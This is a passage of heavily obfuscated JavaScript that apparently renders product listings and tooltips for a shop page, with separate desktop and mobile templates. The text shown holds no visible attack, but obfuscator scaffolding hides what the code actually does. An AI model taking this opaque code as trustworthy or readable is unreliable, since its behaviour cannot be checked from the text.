_0x4134ef(_0xbc1cd6,_0x535ab5,_0x905d0c,_0x418750,_0x5e95f6){return _0xf83aba(_0xbc1cd6-0xe1,_0x535ab5-0x1db,_0x5e95f6,_0x905d0c- -0x5c0,_0x5e95f6-0x1b7);}function _0x52f772(_0x5086b7,_0x2eb56c,_0x104f56,_0xfc4986,_0x146a8c){return _0x38ef14(_0x5086b7-0x1a8,_0x2eb56c-0x81,_0x104f56-0xe5,_0x5086b7,_0xfc4986- -0x2d0);}function _0x58c95a(_0x2d665a,_0x208344,_0x31ac81,_0x2e50d6,_0x36c586){return _0x4d1798(_0x2d665a-0x171,_0x208344-0x1ce,_0x31ac81-0x1c5,_0x2d665a-0x9e,_0x31ac81);}if(_0x329d73[_0xde2aca(0xe0f,0xe79,0xb06,0x9cd,0x11e5)](_0x329d73[_0x58c95a(0x59b,0x648,0xaee,-0x6b,-0xe6)],_0x329d73[_0x58c95a(0x59b,-0x185,0xbff,0x3bc,0x852)]))_0x1da176+=_0x329d73[_0x58c95a(0x488,-0x15c,-0x132,0x21c,0x4bf)];else{var _0x4c9cd7=_0x4b57ae;if(_0x329d73[_0x58c95a(0xbdc,0xd32,0xde5,0x4f2,0x5e2)](_0x4c9cd7[_0x4134ef(0x79b,0x559,0x23c,0x108,-0x243)],0x1dea+-0x101d+-0xdcd)){if(_0x329d73[_0x4134ef(0x92a,0x88c,0x398,0x3d9,0xf5)](_0x329d73[_0xde2aca(-0x322,0x561,-0x117,0x3b9,-0x2cd)],_0x329d73[_0xde2aca(-0x5ba,-0x662,0xd0,-0x5cf,-0x509)])){var _0xd8f3b4=[],_0x4c9cd7=_0x4c9cd7[_0x4134ef(0x9ad,0x10a8,0xa53,0xf7d,0xaeb)];Object[_0x63b470(0xa48,0x317,0xbc1,0xcd,0x4e0)](_0x4c9cd7)[_0x4134ef(0x26f,0x7cf,0x6ab,0x702,0x51f)+'ch'](function(_0x21529e,_0x52a409){function _0x427295(_0x4b3647,_0x3229c2,_0x34a5a9,_0x51d6f6,_0x45e1fe){return _0x58c95a(_0x3229c2- -0x198,_0x3229c2-0x146,_0x4b3647,_0x51d6f6-0x7f,_0x45e1fe-0x1d);}function _0x14fe33(_0x30e727,_0x17fb0b,_0x35cd47,_0x48cc10,_0x4912e8){return _0x63b470(_0x17fb0b,_0x17fb0b-0x47,_0x35cd47-0x1c6,_0x48cc10-0x153,_0x30e727- -0x204);}function _0x57a199(_0x20ed10,_0x4a2cef,_0x16f588,_0x1d67c9,_0xd8b5ec){return _0xde2aca(_0x20ed10-0xd1,_0xd8b5ec,_0x16f588-0x23d,_0x1d67c9-0x1b9,_0xd8b5ec-0x18f);}function _0x57d7fb(_0x165ba7,_0x426ee2,_0x59e9f7,_0x108674,_0xe76fe9){return _0x52f772(_0x108674,_0x426ee2-0x16f,_0x59e9f7-0x9c,_0x59e9f7- -0x28,_0xe76fe9-0x1b8);}function _0x3a4d0b(_0x565d1f,_0x378747,_0x2df557,_0x3386d8,_0x3a6014){return _0x4134ef(_0x565d1f-0x41,_0x378747-0x7c,_0x565d1f-0x1ec,_0x3386d8-0xad,_0x378747);}if(_0x329d73[_0x427295(0x15d9,0xf74,0x974,0x9a4,0xbfe)](_0x329d73[_0x427295(-0xb3,0x451,0x8c7,-0xd9,0x6df)],_0x329d73[_0x427295(0xa19,0x451,0x2cb,0x5aa,0x17)])){if(_0x329d73[_0x3a4d0b(0x2bb,0x7e9,0x4be,0xdb,0x2f8)](config['vs'],'pc'))_0x329d73[_0x3a4d0b(0x3ed,0x6dd,-0xc1,0x202,0x9e4)](_0x329d73[_0x3a4d0b(0x3d5,0x824,-0x2c1,-0x2ee,0x11f)],_0x329d73[_0x57d7fb(0xfb3,0xdad,0xcff,0x12b4,0x1073)])?_0xd8f3b4[_0x3a4d0b(0x1c3,0x89d,0x157,0x60a,0x52d)](_0x329d73[_0x57a199(0x9bd,0x1107,0xdfd,0x12c3,0x1102)](productTemplate,_0x4c9cd7[_0x21529e])):_0x55b187[_0x57a199(0x105,0x87d,0x164,-0x43c,0x15d)](_0x55ef84[_0x427295(-0x410,0x252,0x428,-0x77,-0x26f)](_0x1ab87f,_0x5d599f[_0x8dce45]));else{if(_0x329d73[_0x427295(0xf8d,0xf74,0xfda,0x12ae,0x15a5)](_0x329d73[_0x57d7fb(0x9a,0x2f7,0x487,0x64d,0x858)],_0x329d73[_0x57a199(0x1071,0xcc6,0xd94,0x8da,0x11f3)])){var _0x2929cc=new _0x26bf6d(NMZHRl[_0x427295(0x454,0x29d,0x135,0x652,-0x368)]),_0x301172=new _0x439358(NMZHRl[_0x57d7fb(0x11d3,0xf3a,0xc75,0x12df,0x676)],'i'),_0x283ec2=NMZHRl[_0x57d7fb(0x1df,0xa11,0x8ba,0xa10,0xeb9)](_0x2b9430,NMZHRl[_0x57d7fb(0xe05,0x90c,0xb2e,0xb5d,0x1139)]);!_0x2929cc[_0x427295(0x98,0x547,0xc36,0x49,-0xf7)](NMZHRl[_0x3a4d0b(0x34d,-0x179,0x663,0x671,0x906)](_0x283ec2,NMZHRl[_0x3a4d0b(0x10f,-0x3d8,0x5af,0x4e2,-0x501)]))||!_0x301172[_0x427295(0xbb1,0x547,0x431,-0x25,0xc1d)](NMZHRl[_0x57a199(0x342,0x445,0x9bc,0x714,0xdcc)](_0x283ec2,NMZHRl[_0x427295(0x2b6,0x2ed,0x70d,0x4d,0x84)]))?NMZHRl[_0x57a199(0x586,0x15b,0x804,0x45f,0xd3b)](_0x283ec2,'0'):NMZHRl[_0x57a199(0xdf9,0xd18,0x6f1,0xc36,0x780)](_0x128435);}else _0xd8f3b4[_0x14fe33(0xbc,0x703,0x30b,0x3e7,-0x2e0)](_0x329d73[_0x14fe33(0xd55,0xd89,0xa53,0x802,0xe70)](productTemplate_m,_0x4c9cd7[_0x21529e]));}}else{var _0x316118;try{var _0x6564d=NMZHRl[_0x57a199(0x1004,0x118f,0xb1b,0x123c,0x72d)](_0x22a7d6,NMZHRl[_0x14fe33(0xd6d,0x6ed,0x6eb,0x147c,0x8e6)](NMZHRl[_0x14fe33(0x2e1,0x2f4,0x979,-0x3c1,0x936)](NMZHRl[_0x3a4d0b(0xaa6,0xc93,0x641,0x9a0,0xb28)],NMZHRl[_0x57d7fb(0x56e,0xbdf,0x743,0x7f7,0x9ee)]),');'));_0x316118=NMZHRl[_0x14fe33(0x78,-0x557,0x345,-0x2,-0x1d2)](_0x6564d);}catch(_0x5a577d){_0x316118=_0x9156ed;}_0x316118[_0x57a199(0x9f4,0xc11,0xc06,0x7a6,0xd83)+_0x3a4d0b(0xa55,0x3b2,0x117c,0x5b6,0x73f)+'l'](_0x5592a3,-0x1fac+0x1951*-0x1+0x281*0x1d);}}),_0x329d73[_0x52f772(0x96f,0xf27,0xeaa,0xd4b,0x82d)]($,_0x352bc4)[_0x58c95a(0x3fd,0x7b5,0x6e6,0x787,0x377)](_0x329d73[_0x4134ef(0x6f,-0x362,0xb9,0x553,-0x5f9)](_0x329d73[_0x63b470(0x12e3,0x5de,0x1038,0x847,0xc21)](_0x329d73[_0x58c95a(0xdcf,0xd8a,0xb29,0x1317,0xd7b)],_0xd8f3b4[_0x4134ef(0xa62,0x6a4,0x595,0xae8,-0x5b)]('')),_0x329d73[_0x4134ef(0x857,0x6dc,0x871,0xb4f,0x6c0)]));}else _0x40d9ee[_0x58c95a(0x4a8,-0x26d,0x966,0x4a,0x6d7)](_0x55ef84[_0x63b470(0x3ed,0x93b,-0xbb,-0x46b,0x22f)](_0x55ef84[_0x4134ef(0x438,0x578,0x1fc,0x2f,-0x3bc)](_0x55ef84[_0x52f772(0x1083,0x1006,0x6dd,0xcd7,0x6c6)],_0x42be12[_0x1a6cb2]),_0x55ef84[_0x52f772(0x1344,0x1255,0x73e,0xc45,0x12ff)]));}_0x329d73[_0x63b470(0x1412,0xbb6,0xf21,0x936,0xe81)](tooltip);}});}function productTemplate(_0xb1e4b1){var _0x2e843b={'MteYL':function(_0x2685e5,_0x3d8a2f){return _0x2685e5===_0x3d8a2f;},'Vlned':function(_0x4488ab,_0x2d21f2){return _0x4488ab(_0x2d21f2);},'AkesR':_0x2afddc(0xe5a,0xec5,0x90c,0x1458,0xa8e)+'op','LpYQg':function(_0x291cc0,_0x43ec77){return _0x291cc0!==_0x43ec77;},'qGESF':_0x4929d4(0x802,0x9f3,0xeed,0x463,0x9af),'PuhNM':function(_0x172877,_0x3ac14d){return _0x172877+_0x3ac14d;},'Kucxo':_0x323ced(0xd4d,0x909,0x94f,0xc9a,0x694)+'>','HlrLO':_0x4929d4(-0x16,0x1b9,-0x4d7,0x58,0x700)+'n>','LpEkJ':_0x2afddc(0x554,0xab6,0x525,0x48c,0xdf0)+_0x4929d4(0xf2c,0xe80,0xb90,0x1042,0x11ef)+_0x10fa9f(0x36,0xb6d,0x52a,0x67f,0x387),'yhOPp':_0x37ed76(0x296,0x6f2,0x9b8,0x3ce,0x944)+_0x4929d4(0x4ac,0x95b,0x758,0x9fd,0x48d)+_0x2afddc(0xb60,0x555,0x59f,0xa0,0x55c)+'m','ZhHQe':_0x4929d4(0x15b5,0xf25,0xb5f,0x106e,0xf62),'lIPcS':function(_0x3ddf98,_0x42a8f0){return _0x3ddf98(_0x42a8f0);},'JhMWG':function(_0x474884,_0x2aede8){return _0x474884!==_0x2aede8;},'ohYXK':_0x10fa9f(0x7e8,0xa3b,-0x204,0x388,-0x363),'MXUbN':_0x323ced(0x691,0x760,0x9ae,0xabe,0x736),'FeOBQ':_0x10fa9f(0x503,0x225,0x4f1,0x527,0x96d)+_0x4929d4(0x972,0x4ae,-0xde,-0x198,0x2be)+_0x37ed76(0x2c1,0x41d,0x4f2,-0x3f0,0x9d5),'ubUwP':_0x10fa9f(0x23b,-0x5de,0x393,0xa6,-0x643)+_0x37ed76(0xc8e,0xef8,0xdaa,0xff9,0xc87)+_0x2afddc(0x2f4,0x231,-0x181,0x400,-0x3b),'vvvSe':function(_0x338c8e,_0x1e8852){return _0x338c8e(_0x1e8852);},'ADaYC':_0x10fa9f(0x7b1,0x31f,-0x2d,0x329,-0x100)+_0x37ed76(-0x4b,0x4fa,0x658,0x4be,0x1f2)+_0x10fa9f(0x2bc,0x42d,-0x148,0x371,-0x26a)+_0x10fa9f(0x117,0xd04,0x993,0x77c,0x84c)+_0x2afddc(0xbf,0x5cf,0x81b,0x3a1,-0xf1)+_0x2afddc(0x270,0x6de,0x48f,0xbdd,0x62f)+_0x323ced(-0x162,0x532,0xa24,0x30c,0x5f6)+_0x323ced(0x14f2,0xe92,0xe21,0x14b5,0x1543),'GxtKc':function(_0x44b79f,_0x377758){return _0x44b79f(_0x377758);},'wUlMw':_0x37ed76(0x972,0x8ab,0x4d3,0x4fa,0x100b)+_0x2afddc(0x6f1,0xbf0,0xa74,0x1001,0x1286),'pceco':function(_0xe7ae5f,_0x1fd47b){return _0xe7ae5f(_0x1fd47b);},'ZsYes':_0x2afddc(0x131,0x5da,0x92f,0xc47,-0x92)+_0x2afddc(0xbf,0x278,0x7d5,0x166,0x994)+_0x323ced(-0x2f,0x47f,0xb3,0x5c6,0x9e1)+_0x323ced(0x7a5,0x65f,0xae,0x400,0x526)+_0x2afddc(0x9ed,0x537,0x3c6,0x71f,0x8da)+_0x4929d4(0xd26,0xaf1,0xc9e,0xa93,0xe56)+_0x2afddc(0x719,0xd3a,0xba6,0xfca,0xc26)+_0x323ced(0x552,0x3f7,0x48,0x2f8,0x642),'OpRXv':function(_0xc7accc,_0x3c4351){return _0xc7accc(_0x3c4351);},'wtURL':_0x10fa9f(0xbe,-0x514,-0x18b,-0x199,-0x786),'pNqDf':function(_0x314c9b,_0x55374e){return _0x314c9b(_0x55374e);},'JvEfw':_0x4929d4(0x992,0xf39,0x13c7,0x13e0,0x962)+'e','Zuvmk':_0x4929d4(0xe96,0xb14,0x412,0x5d6,0xdff),'rkWIy':function(_0x508368,_0x2d1a3c){return _0x508368(_0x2d1a3c);},'xllYX':_0x2afddc(0xc21,0xdb1,0x812,0x6e8,0x966),'POyjM':function(_0x2c1db4,_0x209c6c){return _0x2c1db4(_0x209c6c);},'ruzkh':function(_0x764c1a,_0x35e332){return _0x764c1a(_0x35e332);},'tFUXD':_0x10fa9f(0x7f8,-0x13d,0x6c2,0x329,0x365)+_0x323ced(0x1a0,0x25f,0x373,-0x254,0x17b)+_0x2afddc(0xcd6,0x622,0x9a2,0xac2,0x83b)+_0x2afddc(0x646,0x293,0x74,-0x2fb,0x756)+_0x323ced(0x1313,0xe1b,0xc5b,0xf10,0xe3c)+_0x10fa9f(0x87b,0x3b3,0x686,0x1e8,0x5e3)+_0x10fa9f(0x2e0,0xe28,0xdce,0x7ab,0x9bf)+'w','oYRnW':function(_0x336eb8,_0x4b2a07){return _0x336eb8(_0x4b2a07);},'OZZyM':_0x4929d4(0xb0c,0x426,0x7d0,0x451,0x610)+'i','zoKHg':_0x4929d4(0x5f2,0xafc,0x659,0x647,0x7a9)+_0x4929d4(0x796,0x71b,0xca8,0x628,0xc91),'rPOJS':function(_0x81b817,_0x2010d9){return _0x81b817(_0x2010d9);},'kMLIE':function(_0x591ccb,_0x29a898){return _0x591ccb(_0x29a898);},'CtcLa':function(_0xc0c77f,_0x54ce32){return _0xc0c77f===_0x54ce32;},'mgRDO':_0x323ced(0x292,0x406,0x8cd,0x440,0x949),'sCtGJ':function(_0x21d0bc,_0x1e2762){return _0x21d0bc+_0x1e2762;},'QYPtz':function(_0x56226c,_0x58d482){return _0x56226c(_0x58d482);},'eATML':_0x10fa9f(0x415,0x53,0x6e5,0x765,0xd1),'DUUwO':function(_0x5496bb,_0x250ec1){return _0x5496bb(_0x250ec1);},'Qcozw':function(_0x21afcc,_0x44233e){return _0x21afcc+_0x44233e;},'AMgPk':function(_0x13e99b,_0x1c014c){return _0x13e99b+_0x1c014c;},'uVsTl':_0x4929d4(0x6ce,0x30b,-0x53,-0x3c1,0x53c),'KSSjq':_0x10fa9f(0x7f9,0x55a,0xff6,0x930,0xd16)+'l','WVFuV':function(_0x43d09f,_0xe09707){return _0x43d09f(_0xe09707);},'fDZri':_0x37ed76(-0x172,-0xeb,0x1d4,-0x230,-0x33f)+_0x4929d4(0xb4e,0x8f5,0xc2d,0x9b4,0xf95)+_0x10fa9f(0x4ce,0x782,0x15f,0x6ce,0xc10),'mKvie':function(_0x4d1f2f,_0x27190c){return _0x4d1f2f(_0x27190c);},'fXzlh':_0x323ced(0x34e,0x138,-0x403,0x13b,-0xff)+_0x2afddc(0x9c1,0x8a3,0xe6d,0x7d9,0x8c0)+_0x10fa9f(0x7d4,0x618,0xbdd,0x954,0x91d),'fDAFz':function(_0x96a99e){return _0x96a99e();},'eWJFh':function(_0x4e22d7,_0x45e4a7){return _0x4e22d7(_0x45e4a7);},'jSPuL':_0x37ed76(0x92f,0x50b,0xb05,0x44b,0x851)+_0x10fa9f(0x972,0x619,0x7ac,0xa5b,0x87f)+_0x37ed76(0x990,0x671,0xb5d,0x274,0xdaf)+_0x10fa9f(-0x50,-0x40,0x3f4,0x31d,0x79f)+_0x2afddc(-0x1bd,0x1fa,-0x3a6,0x2c3,0xd3),'mMEvu':_0x2afddc(0xe08,0x76e,0x9c9,0x4d1,0xbf4)+_0x4929d4(0x15af,0xf3b,0xe30,0xa4a,0x144c)+_0x10fa9f(0x281,0x542,0x420,0x5d1,0x721)+_0x10fa9f(0x224,0xd49,0x990,0x934,0x847)+_0x323ced(0x13ad,0xda9,0xde3,0x88c,0x1479)+_0x2afddc(-0x460,0x2d0,-0x16f,-0x361,0x720)+_0x2afddc(-0x2f5,0x1c4,-0xdc,0x7a2,0x85e)+_0x37ed76(0x718,0x6ca,0xd9c,0x8d1,0x5b9)+_0x4929d4(0xc38,0xe94,0x1526,0xcec,0x125f)+_0x10fa9f(0xfc9,0xa34,0xfd8,0xbcc,0xca9)+'>','AFYwz':_0x37ed76(0x4ab,0x6e6,0x6f1,-0x201,-0x9d)+_0x10fa9f(0x64e,0x1327,0x706,0xc38,0x9f9)+_0x37ed76(0x5bf,0xc5f,0x97,0x134,0x71f)+_0x37ed76(0x922,0x431,0xc16,0xc05,0xcd2)+_0x10fa9f(0xc75,0xa33,0xa7e,0x76a,0x561)+_0x2afddc(0xe56,0xaa2,0xf7f,0x9ec,0xaa0)+_0x37ed76(0xaac,0x1071,0x106d,0xa99,0x5e7)+_0x37ed76(0x387,-0x18d,-0x31e,0x535,0x44b)+_0x4929d4(0x65a,0x43c,0x16f,0x7f7,-0x2ee)+_0x323ced(0x69e,0xc98,0x1117,0xb2f,0xaab)+'i>','kjVsS':function(_0x2f5762,_0x424562){return _0x2f5762==_0x424562;},'JzRNq':_0x4929d4(0xf80,0xb32,0x9e8,0xc68,0xb03)+_0x323ced(0x5b8,0x475,0xa61,0x1c8,0x1c7)+_0x10fa9f(0x676,0x96d,0xa13,0xa60,0x3f3),'TQonZ':_0x10fa9f(0x6b3,0x41c,0xa1e,0xa9c,0xa17)+'d','moaRo':function(_0x3ca039,_0x2810c6,_0x1221bf,_0x1909ff){return _0x3ca039(_0x2810c6,_0x1221bf,_0x1909ff);},'WkYBw':_0x2afddc(0x784,0xd12,0x9b5,0x9af,0x1362)+_0x37ed76(0xa0d,0x431,0xc0d,0x1076,0x1059)+_0x37ed76(0x404,0x3fb,0x736,-0xed,0x6)+_0x323ced(0x852,0xcbf,0x965,0x9e0,0x8b3)+_0x4929d4(0x9e5,0xf41,0x1196,0x1562,0x1659)+_0x2afddc(0x6bd,0x41a,-0x25,0x626,-0x2ca)+_0x37ed76(0x24f,0x6c1,-0x2d0,-0x3c9,0x935)+_0x2afddc(0x1490,0xf56,0x1441,0x13b9,0x1242)+_0x4929d4(0x5a3,0x791,0x4d5,0x9f9,0x2c0)+_0x10fa9f(0x94f,0xa62,0x206,0x348,0x265)+_0x4929d4(0x608,0x8e8,0x854,0x548,0xd40)+'ct','iciWR':_0x37ed76(0x92f,0xb5b,0xdba,0xaf6,0xfdd)+_0x4929d4(0x9a9,0xd5e,0xb56,0x840,0xd71),'lXKpk':function(_0x433e68,_0x5dc11c){return _0x433e68(_0x5dc11c);},'mFIgc':_0x4929d4(0xb83,0x553,0x4ba,0x1bf,0x403)+_0x2afddc(0x83e,0x9ae,0x639,0x858,0xfa9)+_0x4929d4(0xc1f,0x8a9,0x8ad,0xe6a,0x5a1),'acTwp':function(_0x5ba477,_0x3bc833){return _0x5ba477<_0x3bc833;},'QHrSx':function(_0xfb54ec,_0x30419d){return _0xfb54ec-_0x30419d;},'aGxHr':function(_0x21b1cc,_0x1f2736){return _0x21b1cc<_0x1f2736;},'rTyqo':function(_0x1f28ae,_0x57225){return _0x1f28ae(_0x57225);},'rnboM':function(_0x2be476,_0x57a4d9){return _0x2be476(_0x57a4d9);},'AVyZf':function(_0x28e95e,_0x19a8e3){return _0x28e95e===_0x19a8e3;},'SlslG':function(_0x502bce,_0x36d88d){return _0x502bce(_0x36d88d);},'nbnEj':function(_0x18298f,_0x447c3e){return _0x18298f(_0x447c3e);},'pCuaJ':_0x2afddc(0xc2e,0xea2,0xf06,0x983,0xab6)+_0x10fa9f(0x4b8,0x548,0x581,0x2d2,0x78d)+_0x10fa9f(0xd33,0x7e2,0x11e0,0xb97,0xd4f),'dXRkG':function(_0x1535a0,_0x8506db){return _0x1535a0(_0x8506db);},'qbuon':_0x4929d4(0xc04,0x67a,0x8bc,0x3a5,0xbcd)+_0x10fa9f(0x984,0x2c0,-0x293,0x393,0x70c)+_0x4929d4(0x13d2,0xcfb,0x9ae,0x1398,0x139d)+'p','QIjmi':_0x10fa9f(0x891,0x14e,-0x17e,0x18d,0x1f6)+_0x10fa9f(0x32b,-0x139,0x41,0x42a,0x406)+_0x37ed76(0x411,0xbf,-0x194,0x5b2,0xf0)+_0x4929d4(0x9f6,0xf13,0x13e6,0xfd7,0x1379)+'be','SCVwI':_0x10fa9f(0x7b5,0x78e,0x3d2,0x3b6,0x7eb)+_0x4929d4(0x3f5,0x8e6,0x3fa,0x69d,0x6bb)+_0x10fa9f(0x96b,0xd5,0x5d9,0x6ca,0x5d9)+_0x4929d4(0x650,0xb18,0xaf3,0x9e3,0xa1d)+_0x2afddc(0x941,0x8a5,0xdbf,0x4a1,0x80b)+_0x2afddc(0x10f0,0xc37,0x958,0xab4,0x7a8)+_0x10fa9f(-0x586,0xdb,0x1f4,-0x42,-0x775)+'c=','LUBnZ':_0x323ced(0xfb9,0xd38,0x619,0x6d0,0xf0e)+_0x10fa9f(0x1ac,0x733,0x514,0x6ef,0xc60)+_0x37ed76(0xbca,0x4c7,0xc29,0xef4,0x756)+_0x323ced(0x47d,0x30c,0x361,0x4b2,-0x3a)+_0x323ced(0x512,0x164,0x2a0,0x26f,0x77c)+_0x2afddc(0xfe3,0xe5c,0x13ba,0xfb7,0x89a)+_0x323ced(0xd61,0xc42,0x9a5,0xc5d,0x65b)+_0x10fa9f(0x644,0x8cd,0x34b,0x332,0x3bd)+'e>','YDUZw':function(_0x33ca6d,_0x2f694d){return _0x33ca6d(_0x2f694d);},'RjqEZ':_0x2afddc(0xa8e,0x4d7,0x260,0xb95,-0x1e)+_0x10fa9f(0x2af,0xad8,0xa36,0x7a6,0x51c)+'y','ysiKc':function(_0x12474f,_0x463872){return _0x12474f+_0x463872;},'hCMHx':_0x4929d4(0xcc9,0x7b6,0xa97,0x2a2,0x537)+_0x4929d4(0x12f,0x209,0x656,0x10c,0x415),'PxayD':_0x10fa9f(-0x338,0x476,0x481,0x1da,0x905)+_0x4929d4(0x194,0x28d,0x309,0x118,-0x1f1)+_0x4929d4(0x10d7,0xb1c,0xb4c,0xd91,0x9c3)+_0x323ced(-0x2c8,0x285,0x6c3,0x6a6,0x4e2)+_0x10fa9f(0xe82,0xa48,0x4ea,0x93b,0xfa6)+_0x323ced(0x83a,0x16d,0x305,0x4d6,0x3b1)+'g!','gxXAa':_0x4929d4(0xcf3,0x801,0xa02,0xbf7,0x2b2)+'ss','YPABD':function(_0x1d4459,_0x3e2a98){return _0x1d4459(_0x3e2a98);},'cLOZB':_0x4929d4(0x9dd,0xe54,0x1104,0xa49,0x83a)+_0x37ed76(0x437,0xfa,-0xdb,0x5a5,0x51f)+_0x4929d4(0x233,0x2e1,-0x4f,0x7a6,0x53),'ATxdw':_0x4929d4(0xb08,0xae1,0x11c3,0x110d,0xf65)+_0x10fa9f(0xeb9,0x76e,0x5a2,0x8bd,0xede)+_0x10fa9f(0x8a2,0x6d8,0x498,0x9fd,0x9cb)+_0x2afddc(0x139d,0xdf6,0xe22,0xf4b,0xfa6)+_0x10fa9f(0xb79,0xd47,0x14d,0x718,0x242),'hIuRG':_0x37ed76(0x65f,0xc7a,0x976,0x11e,0x999)+_0x4929d4(-0x21b,0x497,0x14a,0x9ed,0xb9a)+_0x323ced(0x1dd,0x647,0x6c1,0x4ff,0x2d8)+_0x37ed76(0xc12,0xedd,0xecb,0x7ae,0x6a8)+_0x10fa9f(0xa79,0x3ed,0xd67,0x79b,0xc14)+_0x37ed76(0xaa3,0xe3b,0x10c7,0x504,0xb88)+_0x4929d4(0x6dc,0x373,-0x34b,0xa31,0x2df)+_0x323ced(0x7a5,0x14e,-0x2d0,-0x3a7,-0x9d)+'n>','igyEj':function(_0x4f6755,_0x26870e){return _0x4f6755(_0x26870e);},'jnDlx':_0x4929d4(0xe44,0xae7,0x666,0x60a,0x861),'fEDxg':function(_0x4d37ae,_0x5b5f9b){return _0x4d37ae(_0x5b5f9b);},'mKGMh':_0x10fa9f(0x63a,0xaea,0x1e3,0x401,0x83f)+_0x4929d4(0x2bf,0x97c,0x9c8,0x1081,0x702),'jnVzi':function(_0x62528e,_0xd86767){return _0x62528e-_0xd86767;},'KKzWe':function(_0x447830,_0x299eba){return _0x447830(_0x299eba);},'vYEAC':function(_0x1e0128,_0x47818d){return _0x1e0128+_0x47818d;},'hASzN':_0x2afddc(0x121f,0xc53,0xc63,0x1084,0xe61)+_0x323ced(0x838,0x5b5,0xb96,0xccf,0xcc1)+_0x37ed76(-0xc9,-0x70,-0x6cc,-0xec,-0x60d),'lhOYb':_0x37ed76(-0xd6,-0x318,0x4ce,0x332,-0x55)+'hệ','BYAFE':function(_0x293c62,_0x14066d){return _0x293c62>_0x14066d;},'wGGuR':function(_0x3a01ce,_0x54dc0e){return _0x3a01ce(_0x54dc0e);},'HOoWv':function(_0xeff679,_0x5deb1b){return _0xeff679===_0x5deb1b;},'XGnzb':_0x37ed76(0x21,-0x2e0,-0x440,0x485,-0x2c3),'YIOjh':_0x2afddc(0x7cf,0x7d5,0xc78,0x5db,0x17c),'JMpxq':function(_0x1d4254,_0x3eb783){return _0x1d4254-_0x3eb783;},'CRZHT':function(_0x42e4e8,_0x132b21){return _0x42e4e8/_0x132b21;},'uboCS':function(_0x4d1079,_0x26e351){return _0x4d1079*_0x26e351;},'AFPzb':function(_0x1919d3,_0x5441ba){return _0x1919d3!=_0x5441ba;},'MALfa':_0x4929d4(0xfd2,0x92b,0xc6f,0x251,0x56f),'uQhAF':function(_0x15620a,_0x24b99f){return _0x15620a>_0x24b99f;},'yPTlL':function(_0x49ee0f,_0x5d7501){return _0x49ee0f!==_0x5d7501;},'NAxHA':_0x2afddc(0x21b,0x73b,0x1b9,0xa52,0x43),'WwcrM':_0x10fa9f(0x774,0x981,0x11aa,0xba5,0x868)+_0x4929d4(0x8ce,0xae6,0xd23,0x912,0x1099)+_0x2afddc(0x2d6,0x468,0xb3e,0x29,0x1e5)+_0x10fa9f(0x611,0x327,0x69,0x481,0x99c),'cNddg':_0x323ced(0x1046,0xe3d,0x155b,0xf5f,0x78e)+_0x323ced(0x4dd,0xa7b,0xa5b,0xb3a,0x779)+_0x10fa9f(0x541,-0x27,0x566,0x2bb,-0x388)+_0x37ed76(-0x159,-0x677,-0x18b,0x3d2,-0x876)+_0x2afddc(0x19f,0x70b,0x773,0xc32,0x51d)+'\x22>','uYZHU':function(_0x562120,_0x404ead){return _0x562120>_0x404ead;},'xXEvu':_0x10fa9f(-0x4ea,-0x519,0x5cd,0x1c1,0x549),'ORpxA':function(_0x135cf4,_0x5b13fb){return _0x135cf4+_0x5b13fb;},'ghbMe':function(_0x47753c,_0x405722){return _0x47753c+_0x405722;},'bjqUR':function(_0x3f9aa2,_0x46d889){return _0x3f9aa2+_0x46d889;},'CjoGA':_0x10fa9f(0x44e,-0x5a,0x186,0x330,0x9b)+_0x10fa9f(0xe2d,0x615,0x5ac,0xc62,0xc50),'XRvOn':_0x4929d4(0x483,0x902,0xd23,0x2f1,0x580)+_0x4929d4(-0x5c,0x22a,0x563,-0x17b,-0x25)+_0x10fa9f(0x4e6,-0x4e,0x47a,-0xbf,0x2aa)+_0x323ced(0x985,0xeb7,0x1409,0x88b,0xd94)+_0x2afddc(0xef,0x566,0x14d,0xa64,0x5b9)+_0x4929d4(0xeb9,0x8ad,0xa56,0xa8b,0xe78),'oMDQA':_0x2afddc(0xfdd,0xc5e,0x1260,0xb57,0x9dc)+'=\x22','JZYvj':_0x2afddc(0x6ca,0xb7f,0x605,0x1299,0x95b)+'>','mSYLx':_0x37ed76(0xb93,0xd88,0x5ec,0x794,0xa74)+_0x37ed76(0x7d1,0xd33,0xe39,0xb6c,0x21f)+_0x37ed76(0x2a9,-0x2b,0x2f2,-0x132,0x448)+_0x37ed76(0x374,0x124,0x75d,0x7eb,0x458)+'\x22>','iMSwJ':_0x4929d4(0xfb4,0x902,0x4e2,0x8bf,0xd4a)+_0x10fa9f(0x91,-0x2d4,-0x3c3,-0xd9,-0x163)+_0x10fa9f(0x98d,0x42a,0x2f4,0x453,0xacf)+_0x4929d4(0x10c1,0xf7b,0x15e5,0x12c1,0xbb3)+_0x4929d4(0x117b,0xe41,0x114f,0x11f0,0xfb7)+_0x323ced(0x57a,0x837,0x5ca,0x698,0x94b)+'\x22>','AWxdd':_0x37ed76(0x982,0xdc6,0xebe,0xd6a,0x6cf),'Mvvmt':function(_0x282e58,_0x1376ec){return _0x282e58+_0x1376ec;},'Fwkds':_0x37ed76(0xb93,0xda5,0x952,0x728,0x7b1)+_0x323ced(0x7a0,0xa7b,0x48b,0x9d6,0x1127)+_0x4929d4(0x18c,0x5be,0x90b,0x43f,0xc72)+_0x4929d4(0x117b,0xb33,0xd26,0xa3a,0x108d)+_0x4929d4(0x1bc,0x8db,0x1b1,0x54d,0x684),'vYuwm':_0x4929d4(0x8f6,0x6ea,0x4b8,0x3d1,0x96e)+'>','MygHf':_0x10fa9f(0x5d4,0x1270,0xd1f,0xba5,0x8b3)+_0x37ed76(0x7d1,0x889,0x21d,0x542,0x1dd)+_0x4929d4(0xf44,0xe1b,0xe79,0xaab,0x789)+_0x37ed76(-0x23,0x18,-0x23c,0x527,-0x366)+_0x323ced(0x5a8,0x360,-0x198,-0x2bc,0xcd)+_0x2afddc(0x3d7,0xa7b,0xa79,0x7f6,0x114b),'wyYWx':function(_0x13a48a,_0x52fe2f){return _0x13a48a>_0x52fe2f;},'hONct':_0x10fa9f(0x5ca,0xba7,0x11b2,0xcae,0xd58),'IfdiC':_0x10fa9f(0x2b9,0x9d7,0x40a,0x671,0x4b7)+_0x10fa9f(0x37f,0x18a,0x605,0x194,-0x4f5)+_0x37ed76(0x39d,0x9bc,0x2e6,0x884,-0x337)+_0x323ced(0xf48,0xd12,0x678,0x8ff,0x13dc)+_0x323ced(0x94f,0x609,0xc44,0x6a4,0xbc0)+'\x22>','iMhZU':_0x4929d4(0x797,0xc0e,0x1004,0xbd2,0x128e)+_0x2afddc(-0x2bd,0x421,0x336,0x314,0x2e6),'Tsloq':function(_0x5807b8,_0x5ceb4b){return _0x5807b8+_0x5ceb4b;},'eNBMz':function(_0x6bd6eb,_0x42d1f0){return 